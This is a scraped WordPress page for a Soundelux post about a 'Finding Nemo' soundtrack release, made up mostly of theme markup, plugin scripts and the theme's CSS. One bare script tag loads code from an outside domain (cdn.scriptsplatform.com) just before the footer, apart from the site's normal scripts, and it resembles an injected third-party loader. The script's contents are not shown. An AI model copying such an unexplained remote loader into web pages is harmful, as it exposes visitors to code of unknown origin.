						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14468 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/Finding-Nemo-An-Original-Soundtrack_SD_Signet_sd09.jpeg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/Finding-Nemo-An-Original-Soundtrack_SD_Signet_sd09.jpeg 594w, https://soundelux.com/wp-content/uploads/2023/03/Finding-Nemo-An-Original-Soundtrack_SD_Signet_sd09-297x300.jpeg 297w, https://soundelux.com/wp-content/uploads/2023/03/Finding-Nemo-An-Original-Soundtrack_SD_Signet_sd09-150x150.jpeg 150w, https://soundelux.com/wp-content/uploads/2023/03/Finding-Nemo-An-Original-Soundtrack_SD_Signet_sd09-50x50.jpeg 50w" sizes="(max-width: 594px) 100vw, 594px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							Finding Nemo (An Original Soundtrack)_SD_Signet_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		Finding Nemo (An Original Soundtrack)_SD_Signet_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-14468" class="content-section body-mode-default post-14468 post type-post status-publish format-standard has-post-thumbnail hentry category-signet-soundelux-studios category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-19T19:12:36+00:00">March 19, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'e0c49a8265',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"070e6508cd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/finding-nemo-an-original-soundtrack_sd_signet_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfd026f5de311f8',t:'MTc2ODcyNzk1NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7
body_size: 16511
content:
/**
Theme Name: Leverage
Theme URI: https://leverage.codings.dev
Author: Codings
Author URI: https://codings.dev
Description: [Leverage] is an authentic and innovative WordPress theme. Built to the smallest detail with a focus on usability and performance, it is undoubtedly one of the most original themes ever created.
Tags: blog, e-commerce, portfolio, grid-layout, right-sidebar, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, theme-options
Text Domain: leverage
Domain Path: /languages
Version: 2.1.7
License: GNU General Public License v2 or later
License URI: LICENSE

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Leverage is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*----------------------------------------------

[ALL CONTENTS]

1. Reset
2. General 
3. Section 
4. Helper Class
5. Header
6. Slider
7. Feature
8. Widget
9. Form and Field | 9.1 Multi-Step Form
10. List
11. Gallery
12. Footer
13. Modal
14. Miscellaneous
15. Keyframe
16. All Media Queries

----------------------------------------------*/

/*----------------------------------------------
1. Reset
----------------------------------------------*/

/* #region Reset */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}

html {
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    -webkit-text-size-adjust: 100%;
}

body {
    width: 100%;
    height: 100%;
    background-color: var(--primary-bg-color);
    font-family: var(--p-font);
    color: var(--primary-p-color);
}

body .body-mode-dark,
body .odd {
    color: var(--secondary-p-color);
}

body.body-mode-dark {
    background-color: var(--secondary-bg-color-2);
    color: var(--secondary-p-color);
}

ol, ul {
    padding-left: 20px;
}

ol {
    list-style: decimal;
}

ul {
    list-style: disc;
}

ul ul {
    list-style: circle;
}

pre, code {
    display: block;
    margin: 1rem 0;
    color: var(--primary-color);
}

blockquote, q {
    display: block;
    margin: 2rem 0;
    quotes: none;
    quotes: none;
    font-style: italic;
    padding: 1rem 1.5rem;
    border-left: 5px solid var(--primary-bg-color-3);
}

.odd blockquote, .odd q,
.body-mode-dark blockquote, .body-mode-dark q {
    border-color: var(--secondary-p-color);
}

blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}

blockquote p, q p {
    margin: 0;
}

.text-center:not(.text-md-left):not(.text-md-right) blockquote {
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
}

figure {
    margin-bottom: 1.5rem;
}

figcaption {
    margin-bottom: 1.5rem;
    font-style: italic;
    padding: 1rem 1.5rem;
    border-left: 5px solid var(--primary-bg-color-3);
}

.odd figcaption,
.body-mode-dark figcaption {
    border-left: 5px solid var(--secondary-bg-color-3);
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* #endregion Reset */

/*----------------------------------------------
2. General
----------------------------------------------*/

/* #region General */

::selection {
    background: rgba(166, 175, 189, 0.3);
}

::-moz-selection {
    background: rgba(166, 175, 189, 0.3);
}


*, *:after, *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

a:not(.btn), a:link:not(.btn), a:visited:not(.btn), a:hover:not(.btn), a:active:not(.btn) {
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: var(--primary-color);
    text-decoration: none;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

a:not([href]),
a:not([href]):hover,
a:not([href]):not(.btn) i,
a:not([href]):not(.btn) i:hover {
    color: var(--primary-b-color);
}

p {
    margin: 1.5rem 0;
    font-size: var(--p-size);
    font-weight: var(--p-weight);
    line-height: 1.5;
}

p:first-child {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 0;
}

h1,
.slide-content .title,
.slider-item .slide-content .inner h1.title {
    margin-top: 0;
    margin-bottom: 1.5rem;
    font-size: var(--h1-size);
    font-weight: var(--h1-weight);
    line-height: 1.2;
    font-family: var(--h1-font);
    color: var(--primary-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.slide-content .title {
    padding: 10px 0;
    line-height: 1;
}

h1 em,
.slide-content .title em {
    font-weight: 300;
    display: block;
    font-size: var(--h2-size);
}

h2 {
    margin: 1.5rem 0;
    font-size: var(--h2-size);
    font-weight: var(--h2-weight);
    line-height: 1.2;
    font-family: var(--h2-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

h2.featured {
    position: relative;
}

.text-md-left h2.featured {
    margin-left: 0;
}

.text-md-right h2.featured {
    margin-right: 0;
}

.text-center.text-center:not(.text-md-left):not(.text-md-right) h2.featured {
    display: flex;
    justify-content: center;
}

.text-center.text-center:not(.text-md-left):not(.text-md-right) h2.featured:before {
    left: auto;
    right: auto;
}

.text-right h2.featured:before {
    left: auto;
    right: 0;
}

h2.featured:before {
    content: '';
    position: absolute;
    top: -22px;
    left: 0;
    width: 50px;
    height: 5px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.odd h2,
.body-mode-dark h2 {
    color: var(--white-color);
}

h2.super {
    margin-bottom: 1.5rem;
    font-size: var(--h2-size);
    font-weight: var(--h1-weight);
    line-height: 1.2;
    font-family: var(--h1-font);
    color: var(--primary-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

h3 {
    margin: 1.5rem 0;
    font-size: var(--h3-size);
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h3,
.body-mode-dark h3 {
    color: var(--white-color);
}

h4 {
    margin: 1.5rem 0;
    font-size: 1.2rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h4,
.body-mode-dark h4 {
    color: var(--secondary-t-color);
}

h5 {
    margin: 1.5rem 0;
    font-size: 1.2rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h5,
.body-mode-dark h5 {
    color: var(--white-color);
}

h6 {
    margin: 1.5rem 0;
    font-size: 1rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h6,
.body-mode-dark h6 {
    color: var(--white-color);
}

b, strong {
    font-weight: 700;
}

li {
    margin: 0.5rem 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

::placeholder {
    color: var(--primary-t-color);
    opacity: 0.5;
}

.odd ::placeholder,
.body-mode-dark ::placeholder {
    color: var(--secondary-t-color);
    opacity: 0.5;
}

table {
    border-collapse: separate;
    border-spacing: 10px;
}

table td {
    padding: 10px 0;
}

table th {
    padding: 10px 0;
}

dt {
    margin: 15px 0;
}

address {
    margin-bottom: 1rem;
}

form {
    width: 100%;
}

form label {
    width: 100%;
}

form label.checkbox {
    width: initial;
}

input, select {
    width: 100%;
    height: 44px;
    background: no-repeat;
    box-shadow: none;
    padding: 0.7rem 1rem;
    border-style: solid;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 0;
    font-size: 1rem;
}

textarea {
    width: 100%;
    height: auto;
    display: block;
    background: no-repeat;
    box-shadow: none;
    padding: 0.7rem 1rem;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 2px;
    font-size: 1rem;
}

input:focus, textarea:focus, select:focus {
    background: no-repeat;
    color: inherit;
    outline: none;
    border-color: inherit;
    box-shadow: none;
}

input {
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

.odd input,
.body-mode-dark input,
.odd select,
.body-mode-dark select {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

input:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

.odd input:focus,
.body-mode-dark input:focus {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

input[type="radio"] {
    height: initial;
}

input[type="submit"] {
    border: 1px solid;
    padding: 2.5px 10px;
    display: block;
    width: fit-content;
    max-width: 200px;
    text-align: center;
    color: var(--primary-color);
}

.leverage-contact-form-7 input[type="submit"] {
    width: max-content;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: .5rem 1.25rem;
    border-width: 0;
    border-radius: 0;
    color: var(--primary-b-color);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

input[type="submit"]:hover {
    background-color: var(--primary-color);
    color: var(--primary-b-color);
    border-color: var(--primary-color);
}

input[type=checkbox] {
    width: 20px;
    height: 20px;
}

textarea {
    height: 100px;
    resize: none;
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

textarea:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

.odd textarea,
.body-mode-dark textarea {
    height: 100px;
    resize: none;
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

.odd textarea:focus,
.body-mode-dark textarea:focus {
    border-color: var(--secondary-t-color);
    color: var(--secondary-t-color);
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 1px;
    text-overflow: '';
    line-height: 1.2;
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

select:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

select option {
    color: #2f323a;
}

hr {
    margin: 35px 0;
    border-top: 1px dashed var(--primary-l-color);
}

.odd hr,
.body-mode-dark hr {
    margin: 35px 15px;
    border-top: 1px dashed var(--secondary-l-color);
}

table {
    width: 100%;
}

tr:not(:last-child) {
    border-bottom: 1px solid;
    border-color: var(--primary-l-color);
}

.odd tr:not(:last-child),
.body-mode-dark tr:not(:last-child) {
    border-bottom: 1px solid;
    border-color: var(--secondary-l-color);
}

td {
    padding: 10px 0;
}

/* #endregion General */

/*----------------------------------------------
3. Section
----------------------------------------------*/

/* #region Section */

section {
    position: relative;
    width: 100%;
    padding: 90px 0;
    background-size: cover;
    background-attachment: fixed;
    background-position: center;
}

.elementor .auto-section {
    padding: 90px 0;
}

.elementor .auto-section.vh-100 {
    height: auto !important;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.elementor .auto-section h1,
.elementor .auto-section h2,
.elementor .auto-section h3,
.elementor .auto-section h4 {
    margin-top: 0;
}

.elementor .auto-section .col-2-left {
    margin: 0 3rem 0 0;
}

.elementor .auto-section .col-2-right {
    margin: 0 0 0 3rem;
}

.elementor .auto-section .items .item {
    margin: 0;
}

.elementor .auto-section .gallery.items .item {
    margin: 15px 0;
}

.elementor .action-icon.gradient-icon {
    color: var(--primary-p-color);
    -webkit-text-fill-color: var(--primary-p-color);
}

.elementor .odd .action-icon.gradient-icon {
    color: var(--secondary-p-color);
    -webkit-text-fill-color: var(--secondary-p-color);
}

.elementor .card:not(.no-hover):hover .action-icon.gradient-icon {
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

section.hero       { background-color: var(--hero-bg-color); }
section.section-1  { background-color: var(--section-1-bg-color);  background-image: var(--section-1-bg-image); }
section.section-2  { background-color: var(--section-2-bg-color);  background-image: var(--section-2-bg-image); }
section.section-3  { background-color: var(--section-3-bg-color);  background-image: var(--section-3-bg-image); }
section.section-4  { background-color: var(--section-4-bg-color);  background-image: var(--section-4-bg-image); }
section.section-5  { background-color: var(--section-5-bg-color);  background-image: var(--section-5-bg-image); }
section.section-6  { background-color: var(--section-6-bg-color);  background-image: var(--section-6-bg-image); }
section.section-7  { background-color: var(--section-7-bg-color);  background-image: var(--section-7-bg-image); }
section.section-8  { background-color: var(--section-8-bg-color);  background-image: var(--section-8-bg-image); }
section.section-9  { background-color: var(--section-9-bg-color);  background-image: var(--section-9-bg-image); }
section.section-10 { background-color: var(--section-10-bg-color); background-image: var(--section-10-bg-image); }
section.section-11 { background-color: var(--section-11-bg-color); background-image: var(--section-11-bg-image); }
section.section-12 { background-color: var(--section-12-bg-color); background-image: var(--section-12-bg-image); }
section.section-13 { background-color: var(--section-13-bg-color); background-image: var(--section-13-bg-image); }
